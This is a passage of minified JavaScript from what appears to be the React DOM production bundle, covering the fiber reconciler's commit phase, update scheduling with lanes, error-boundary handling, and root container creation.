r=n.stateNode;if(t)"function"==typeof(r=r.style).setProperty?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=null!=o&&o.hasOwnProperty("display")?o.display:null,r.style.display=be("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((23!==n.tag&&24!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function pu(e,t){if(wo&&"function"==typeof wo.onCommitFiberUnmount)try{wo.onCommitFiberUnmount(bo,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var n=e=e.next;do{var r=n,o=r.destroy;if(r=r.tag,void 0!==o)if(0!=(4&r))jc(t,n);else{r=t;try{o()}catch(e){Rc(r,e)}}n=n.next}while(n!==e)}break;case 1:if(cu(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){Rc(t,e)}break;case 5:cu(t);break;case 4:yu(e,t)}}function du(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function hu(e){return 5===e.tag||3===e.tag||4===e.tag}function vu(e){e:{for(var t=e.return;null!==t;){if(hu(t))break e;t=t.return}throw Error(a(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.flags&&(ye(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||hu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=Ir));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function yu(e,t){for(var n,r,o=t,i=!1;;){if(!i){i=o.return;e:for(;;){if(null===i)throw Error(a(160));switch(n=i.stateNode,i.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}i=i.return}i=!0}if(5===o.tag||6===o.tag){e:for(var u=e,c=o,l=c;;)if(pu(u,l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===c)break e;for(;null===l.sibling;){if(null===l.return||l.return===c)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}r?(u=n,c=o.stateNode,8===u.nodeType?u.parentNode.removeChild(c):u.removeChild(c)):n.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){n=o.stateNode.containerInfo,r=!0,o.child.return=o,o=o.child;continue}}else if(pu(e,o),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(i=!1)}o.sibling.return=o.return,o=o.sibling}}function gu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3==(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Kr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),Ee(e,o),t=Ee(e,r),o=0;o<i.length;o+=2){var u=i[o],c=i[o+1];"style"===u?we(n,c):"dangerouslySetInnerHTML"===u?ve(n,c):"children"===u?ye(n,c):w(n,u,c,t)}switch(e){case"input":ne(n,r);break;case"textarea":le(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(i=r.value)?ae(n,!!r.multiple,i,!1):e!==!!r.multiple&&(null!=r.defaultValue?ae(n,!!r.multiple,r.defaultValue,!0):ae(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,wt(n.containerInfo)));case 12:return;case 13:return null!==t.memoizedState&&(Mu=Fo(),fu(t.child,!0)),void mu(t);case 19:return void mu(t);case 17:return;case 23:case 24:return void fu(t,null!==t.memoizedState)}throw Error(a(163))}function mu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new uu),t.forEach((function(t){var r=Nc.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function bu(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&null!==(t=t.memoizedState)&&null===t.dehydrated}var wu=Math.ceil,_u=_.ReactCurrentDispatcher,xu=_.ReactCurrentOwner,Eu=0,Su=null,ku=null,Ou=0,Pu=0,ju=oo(0),Tu=0,Au=null,Ru=0,Cu=0,Nu=0,Lu=0,Iu=null,Mu=0,Du=1/0;function Uu(){Du=Fo()+500}var Fu,zu=null,Bu=!1,Hu=null,Wu=null,Vu=!1,qu=null,$u=90,Yu=[],Ku=[],Gu=null,Qu=0,Xu=null,Ju=-1,Zu=0,ec=0,tc=null,nc=!1;function rc(){return 0!=(48&Eu)?Fo():-1!==Ju?Ju:Ju=Fo()}function oc(e){if(0==(2&(e=e.mode)))return 1;if(0==(4&e))return 99===zo()?1:2;if(0===Zu&&(Zu=Ru),0!==$o.transition){0!==ec&&(ec=null!==Iu?Iu.pendingLanes:0),e=Zu;var t=4186112&~ec;return 0==(t&=-t)&&0==(t=(e=4186112&~e)&-e)&&(t=8192),t}return e=zo(),e=Ut(0!=(4&Eu)&&98===e?12:e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),Zu)}function ic(e,t,n){if(50<Qu)throw Qu=0,Xu=null,Error(a(185));if(null===(e=ac(e,t)))return null;Bt(e,t,n),e===Su&&(Nu|=t,4===Tu&&lc(e,Ou));var r=zo();1===t?0!=(8&Eu)&&0==(48&Eu)?sc(e):(uc(e,n),0===Eu&&(Uu(),Vo())):(0==(4&Eu)||98!==r&&99!==r||(null===Gu?Gu=new Set([e]):Gu.add(e)),uc(e,n)),Iu=e}function ac(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function uc(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,o=e.pingedLanes,i=e.expirationTimes,u=e.pendingLanes;0<u;){var c=31-Ht(u),l=1<<c,s=i[c];if(-1===s){if(0==(l&r)||0!=(l&o)){s=t,It(l);var f=Lt;i[c]=10<=f?s+250:6<=f?s+5e3:-1}}else s<=t&&(e.expiredLanes|=l);u&=~l}if(r=Mt(e,e===Su?Ou:0),t=Lt,0===r)null!==n&&(n!==No&&Eo(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==No&&Eo(n)}15===t?(n=sc.bind(null,e),null===Io?(Io=[n],Mo=xo(jo,qo)):Io.push(n),n=No):n=14===t?Wo(99,sc.bind(null,e)):Wo(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),cc.bind(null,e)),e.callbackPriority=t,e.callbackNode=n}}function cc(e){if(Ju=-1,ec=Zu=0,0!=(48&Eu))throw Error(a(327));var t=e.callbackNode;if(Oc()&&e.callbackNode!==t)return null;var n=Mt(e,e===Su?Ou:0);if(0===n)return null;var r=n,o=Eu;Eu|=16;var i=gc();for(Su===e&&Ou===r||(Uu(),vc(e,r));;)try{wc();break}catch(t){yc(e,t)}if(Jo(),_u.current=i,Eu=o,null!==ku?r=0:(Su=null,Ou=0,r=Tu),0!=(Ru&Nu))vc(e,0);else if(0!==r){if(2===r&&(Eu|=64,e.hydrate&&(e.hydrate=!1,Hr(e.containerInfo)),0!==(n=Dt(e))&&(r=mc(e,n))),1===r)throw t=Au,vc(e,0),lc(e,n),uc(e,Fo()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(a(345));case 2:Ec(e);break;case 3:if(lc(e,n),(62914560&n)===n&&10<(r=Mu+500-Fo())){if(0!==Mt(e,0))break;if(((o=e.suspendedLanes)&n)!==n){rc(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=zr(Ec.bind(null,e),r);break}Ec(e);break;case 4:if(lc(e,n),(4186112&n)===n)break;for(r=e.eventTimes,o=-1;0<n;){var u=31-Ht(n);i=1<<u,(u=r[u])>o&&(o=u),n&=~i}if(n=o,10<(n=(120>(n=Fo()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*wu(n/1960))-n)){e.timeoutHandle=zr(Ec.bind(null,e),n);break}Ec(e);break;case 5:Ec(e);break;default:throw Error(a(329))}}return uc(e,Fo()),e.callbackNode===t?cc.bind(null,e):null}function lc(e,t){for(t&=~Lu,t&=~Nu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ht(t),r=1<<n;e[n]=-1,t&=~r}}function sc(e){if(0!=(48&Eu))throw Error(a(327));if(Oc(),e===Su&&0!=(e.expiredLanes&Ou)){var t=Ou,n=mc(e,t);0!=(Ru&Nu)&&(n=mc(e,t=Mt(e,t)))}else n=mc(e,t=Mt(e,0));if(0!==e.tag&&2===n&&(Eu|=64,e.hydrate&&(e.hydrate=!1,Hr(e.containerInfo)),0!==(t=Dt(e))&&(n=mc(e,t))),1===n)throw n=Au,vc(e,0),lc(e,t),uc(e,Fo()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ec(e),uc(e,Fo()),null}function fc(e,t){var n=Eu;Eu|=1;try{return e(t)}finally{0===(Eu=n)&&(Uu(),Vo())}}function pc(e,t){var n=Eu;Eu&=-2,Eu|=8;try{return e(t)}finally{0===(Eu=n)&&(Uu(),Vo())}}function dc(e,t){ao(ju,Pu),Pu|=t,Ru|=t}function hc(){Pu=ju.current,io(ju)}function vc(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Br(n)),null!==ku)for(n=ku.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&ho();break;case 3:Ai(),io(lo),io(co),qi();break;case 5:Ci(r);break;case 4:Ai();break;case 13:case 19:io(Ni);break;case 10:Zo(r);break;case 23:case 24:hc()}n=n.return}Su=e,ku=Dc(e.current,null),Ou=Pu=Ru=t,Tu=0,Au=null,Lu=Nu=Cu=0}function yc(e,t){for(;;){var n=ku;try{if(Jo(),$i.current=Pa,Ji){for(var r=Gi.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}Ji=!1}if(Ki=0,Xi=Qi=Gi=null,Zi=!1,xu.current=null,null===n||null===n.return){Tu=1,Au=t,ku=null;break}e:{var i=e,a=n.return,u=n,c=t;if(t=Ou,u.flags|=2048,u.firstEffect=u.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var l=c;if(0==(2&u.mode)){var s=u.alternate;s?(u.updateQueue=s.updateQueue,u.memoizedState=s.memoizedState,u.lanes=s.lanes):(u.updateQueue=null,u.memoizedState=null)}var f=0!=(1&Ni.current),p=a;do{var d;if(d=13===p.tag){var h=p.memoizedState;if(null!==h)d=null!==h.dehydrated;else{var v=p.memoizedProps;d=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!f)}}if(d){var y=p.updateQueue;if(null===y){var g=new Set;g.add(l),p.updateQueue=g}else y.add(l);if(0==(2&p.mode)){if(p.flags|=64,u.flags|=16384,u.flags&=-2981,1===u.tag)if(null===u.alternate)u.tag=17;else{var m=ai(-1,1);m.tag=2,ui(u,m)}u.lanes|=1;break e}c=void 0,u=t;var b=i.pingCache;if(null===b?(b=i.pingCache=new ou,c=new Set,b.set(l,c)):void 0===(c=b.get(l))&&(c=new Set,b.set(l,c)),!c.has(u)){c.add(u);var w=Cc.bind(null,i,l,u);l.then(w,w)}p.flags|=4096,p.lanes=t;break e}p=p.return}while(null!==p);c=Error((Y(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Tu&&(Tu=2),c=nu(c,u),p=a;do{switch(p.tag){case 3:i=c,p.flags|=4096,t&=-t,p.lanes|=t,ci(p,iu(0,i,t));break e;case 1:i=c;var _=p.type,x=p.stateNode;if(0==(64&p.flags)&&("function"==typeof _.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===Wu||!Wu.has(x)))){p.flags|=4096,t&=-t,p.lanes|=t,ci(p,au(p,i,t));break e}}p=p.return}while(null!==p)}xc(n)}catch(e){t=e,ku===n&&null!==n&&(ku=n=n.return);continue}break}}function gc(){var e=_u.current;return _u.current=Pa,null===e?Pa:e}function mc(e,t){var n=Eu;Eu|=16;var r=gc();for(Su===e&&Ou===t||vc(e,t);;)try{bc();break}catch(t){yc(e,t)}if(Jo(),Eu=n,_u.current=r,null!==ku)throw Error(a(261));return Su=null,Ou=0,Tu}function bc(){for(;null!==ku;)_c(ku)}function wc(){for(;null!==ku&&!So();)_c(ku)}function _c(e){var t=Fu(e.alternate,e,Pu);e.memoizedProps=e.pendingProps,null===t?xc(e):ku=t,xu.current=null}function xc(e){var t=e;do{var n=t.alternate;if(e=t.return,0==(2048&t.flags)){if(null!==(n=eu(n,t,Pu)))return void(ku=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!=(1073741824&Pu)||0==(4&n.mode)){for(var r=0,o=n.child;null!==o;)r|=o.lanes|o.childLanes,o=o.sibling;n.childLanes=r}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=tu(t)))return n.flags&=2047,void(ku=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(ku=t);ku=t=e}while(null!==t);0===Tu&&(Tu=5)}function Ec(e){var t=zo();return Ho(99,Sc.bind(null,e,t)),null}function Sc(e,t){do{Oc()}while(null!==qu);if(0!=(48&Eu))throw Error(a(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null;var r=n.lanes|n.childLanes,o=r,i=e.pendingLanes&~o;e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements;for(var u=e.eventTimes,c=e.expirationTimes;0<i;){var l=31-Ht(i),s=1<<l;o[l]=0,u[l]=-1,c[l]=-1,i&=~s}if(null!==Gu&&0==(24&r)&&Gu.has(e)&&Gu.delete(e),e===Su&&(ku=Su=null,Ou=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(o=Eu,Eu|=32,xu.current=null,Mr=Yt,pr(u=fr())){if("selectionStart"in u)c={start:u.selectionStart,end:u.selectionEnd};else e:if(c=(c=u.ownerDocument)&&c.defaultView||window,(s=c.getSelection&&c.getSelection())&&0!==s.rangeCount){c=s.anchorNode,i=s.anchorOffset,l=s.focusNode,s=s.focusOffset;try{c.nodeType,l.nodeType}catch(e){c=null;break e}var f=0,p=-1,d=-1,h=0,v=0,y=u,g=null;t:for(;;){for(var m;y!==c||0!==i&&3!==y.nodeType||(p=f+i),y!==l||0!==s&&3!==y.nodeType||(d=f+s),3===y.nodeType&&(f+=y.nodeValue.length),null!==(m=y.firstChild);)g=y,y=m;for(;;){if(y===u)break t;if(g===c&&++h===i&&(p=f),g===l&&++v===s&&(d=f),null!==(m=y.nextSibling))break;g=(y=g).parentNode}y=m}c=-1===p||-1===d?null:{start:p,end:d}}else c=null;c=c||{start:0,end:0}}else c=null;Dr={focusedElem:u,selectionRange:c},Yt=!1,tc=null,nc=!1,zu=r;do{try{kc()}catch(e){if(null===zu)throw Error(a(330));Rc(zu,e),zu=zu.nextEffect}}while(null!==zu);tc=null,zu=r;do{try{for(u=e;null!==zu;){var b=zu.flags;if(16&b&&ye(zu.stateNode,""),128&b){var w=zu.alternate;if(null!==w){var _=w.ref;null!==_&&("function"==typeof _?_(null):_.current=null)}}switch(1038&b){case 2:vu(zu),zu.flags&=-3;break;case 6:vu(zu),zu.flags&=-3,gu(zu.alternate,zu);break;case 1024:zu.flags&=-1025;break;case 1028:zu.flags&=-1025,gu(zu.alternate,zu);break;case 4:gu(zu.alternate,zu);break;case 8:yu(u,c=zu);var x=c.alternate;du(c),null!==x&&du(x)}zu=zu.nextEffect}}catch(e){if(null===zu)throw Error(a(330));Rc(zu,e),zu=zu.nextEffect}}while(null!==zu);if(_=Dr,w=fr(),b=_.focusedElem,u=_.selectionRange,w!==b&&b&&b.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(b.ownerDocument.documentElement,b)){null!==u&&pr(b)&&(w=u.start,void 0===(_=u.end)&&(_=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(_,b.value.length)):(_=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(_=_.getSelection(),c=b.textContent.length,x=Math.min(u.start,c),u=void 0===u.end?x:Math.min(u.end,c),!_.extend&&x>u&&(c=u,u=x,x=c),c=sr(b,x),i=sr(b,u),c&&i&&(1!==_.rangeCount||_.anchorNode!==c.node||_.anchorOffset!==c.offset||_.focusNode!==i.node||_.focusOffset!==i.offset)&&((w=w.createRange()).setStart(c.node,c.offset),_.removeAllRanges(),x>u?(_.addRange(w),_.extend(i.node,i.offset)):(w.setEnd(i.node,i.offset),_.addRange(w))))),w=[];for(_=b;_=_.parentNode;)1===_.nodeType&&w.push({element:_,left:_.scrollLeft,top:_.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(_=w[b]).element.scrollLeft=_.left,_.element.scrollTop=_.top}Yt=!!Mr,Dr=Mr=null,e.current=n,zu=r;do{try{for(b=e;null!==zu;){var E=zu.flags;if(36&E&&su(b,zu.alternate,zu),128&E){w=void 0;var S=zu.ref;if(null!==S){var k=zu.stateNode;switch(zu.tag){case 5:w=k;break;default:w=k}"function"==typeof S?S(w):S.current=w}}zu=zu.nextEffect}}catch(e){if(null===zu)throw Error(a(330));Rc(zu,e),zu=zu.nextEffect}}while(null!==zu);zu=null,Lo(),Eu=o}else e.current=n;if(Vu)Vu=!1,qu=e,$u=t;else for(zu=r;null!==zu;)t=zu.nextEffect,zu.nextEffect=null,8&zu.flags&&((E=zu).sibling=null,E.stateNode=null),zu=t;if(0===(r=e.pendingLanes)&&(Wu=null),1===r?e===Xu?Qu++:(Qu=0,Xu=e):Qu=0,n=n.stateNode,wo&&"function"==typeof wo.onCommitFiberRoot)try{wo.onCommitFiberRoot(bo,n,void 0,64==(64&n.current.flags))}catch(e){}if(uc(e,Fo()),Bu)throw Bu=!1,e=Hu,Hu=null,e;return 0!=(8&Eu)||Vo(),null}function kc(){for(;null!==zu;){var e=zu.alternate;nc||null===tc||(0!=(8&zu.flags)?Je(zu,tc)&&(nc=!0):13===zu.tag&&bu(e,zu)&&Je(zu,tc)&&(nc=!0));var t=zu.flags;0!=(256&t)&&lu(e,zu),0==(512&t)||Vu||(Vu=!0,Wo(97,(function(){return Oc(),null}))),zu=zu.nextEffect}}function Oc(){if(90!==$u){var e=97<$u?97:$u;return $u=90,Ho(e,Tc)}return!1}function Pc(e,t){Yu.push(t,e),Vu||(Vu=!0,Wo(97,(function(){return Oc(),null})))}function jc(e,t){Ku.push(t,e),Vu||(Vu=!0,Wo(97,(function(){return Oc(),null})))}function Tc(){if(null===qu)return!1;var e=qu;if(qu=null,0!=(48&Eu))throw Error(a(331));var t=Eu;Eu|=32;var n=Ku;Ku=[];for(var r=0;r<n.length;r+=2){var o=n[r],i=n[r+1],u=o.destroy;if(o.destroy=void 0,"function"==typeof u)try{u()}catch(e){if(null===i)throw Error(a(330));Rc(i,e)}}for(n=Yu,Yu=[],r=0;r<n.length;r+=2){o=n[r],i=n[r+1];try{var c=o.create;o.destroy=c()}catch(e){if(null===i)throw Error(a(330));Rc(i,e)}}for(c=e.current.firstEffect;null!==c;)e=c.nextEffect,c.nextEffect=null,8&c.flags&&(c.sibling=null,c.stateNode=null),c=e;return Eu=t,Vo(),!0}function Ac(e,t,n){ui(e,t=iu(0,t=nu(n,t),1)),t=rc(),null!==(e=ac(e,1))&&(Bt(e,1,t),uc(e,t))}function Rc(e,t){if(3===e.tag)Ac(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Ac(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Wu||!Wu.has(r))){var o=au(n,e=nu(t,e),1);if(ui(n,o),o=rc(),null!==(n=ac(n,1)))Bt(n,1,o),uc(n,o);else if("function"==typeof r.componentDidCatch&&(null===Wu||!Wu.has(r)))try{r.componentDidCatch(t,e)}catch(e){}break}}n=n.return}}function Cc(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=rc(),e.pingedLanes|=e.suspendedLanes&n,Su===e&&(Ou&n)===n&&(4===Tu||3===Tu&&(62914560&Ou)===Ou&&500>Fo()-Mu?vc(e,0):Lu|=n),uc(e,t)}function Nc(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===zo()?1:2:(0===Zu&&(Zu=Ru),0===(t=Ft(62914560&~Zu))&&(t=4194304))),n=rc(),null!==(e=ac(e,t))&&(Bt(e,t,n),uc(e,n))}function Lc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Ic(e,t,n,r){return new Lc(e,t,n,r)}function Mc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Dc(e,t){var n=e.alternate;return null===n?((n=Ic(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Uc(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Mc(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case S:return Fc(n.children,o,i,t);case M:u=8,o|=16;break;case k:u=8,o|=1;break;case O:return(e=Ic(12,n,t,8|o)).elementType=O,e.type=O,e.lanes=i,e;case A:return(e=Ic(13,n,t,o)).type=A,e.elementType=A,e.lanes=i,e;case R:return(e=Ic(19,n,t,o)).elementType=R,e.lanes=i,e;case D:return zc(n,o,i,t);case U:return(e=Ic(24,n,t,o)).elementType=U,e.lanes=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case P:u=10;break e;case j:u=9;break e;case T:u=11;break e;case C:u=14;break e;case N:u=16,r=null;break e;case L:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Ic(u,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function Fc(e,t,n,r){return(e=Ic(7,e,r,t)).lanes=n,e}function zc(e,t,n,r){return(e=Ic(23,e,r,t)).elementType=D,e.lanes=n,e}function Bc(e,t,n){return(e=Ic(6,e,null,t)).lanes=n,e}function Hc(e,t,n){return(t=Ic(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wc(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=zt(0),this.expirationTimes=zt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=zt(0),this.mutableSourceEagerHydrationData=null}function Vc(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function qc(e,t,n,r){var o=t.current,i=rc(),u=oc(o);e:if(n){t:{if(Ke(n=n._reactInternals)!==n||1!==n.tag)throw Error(a(170));var c=n;do{switch(c.tag){case 3:c=c.stateNode.context;break t;case 1:if(po(c.type)){c=c.stateNode.__reactInternalMemoizedMergedChildContext;break t}}c=c.return}while(null!==c);throw Error(a(171))}if(1===n.tag){var l=n.type;if(po(l)){n=yo(n,l,c);break e}}n=c}else n=uo;return null===t.context?t.context=n:t.pendingContext=n,(t=ai(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ui(o,t),ic(o,u,i),u}function $c(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Yc(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Kc(e,t){Yc(e,t),(e=e.alternate)&&Yc(e,t)}function Gc(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new Wc(e,t,null!=n&&!0===n.hydrate),t=Ic(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,oi(t),e[Gr]=n.current,Pr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var o=(t=r[e])._getVersion;o=o(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,o]:n.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=n}function Qc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Xc(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=$c(a);u.call(e)}}qc(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Gc(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var c=o;o=function(){var e=$c(a);c.call(e)}}pc((function(){qc(t,a,e,o)}))}return $c(a)}function Jc(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Qc(t))throw Error(a(200));return Vc(e,t,null,n)}Fu=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||lo.current)Ca=!0;else{if(0==(n&r)){switch(Ca=!1,t.tag){case 3:Ha(t),Wi();break;case 5:Ri(t);break;case 1:po(t.type)&&go(t);break;case 4:Ti(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var o=t.type._context;ao(Ko,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!=(n&t.child.childLanes)?Ya(e,t,n):(ao(Ni,1&Ni.current),null!==(t=Ja(e,t,n))?t.sibling:null);ao(Ni,1&Ni.current);break;case 19:if(r=0!=(n&t.childLanes),0!=(64&e.flags)){if(r)return 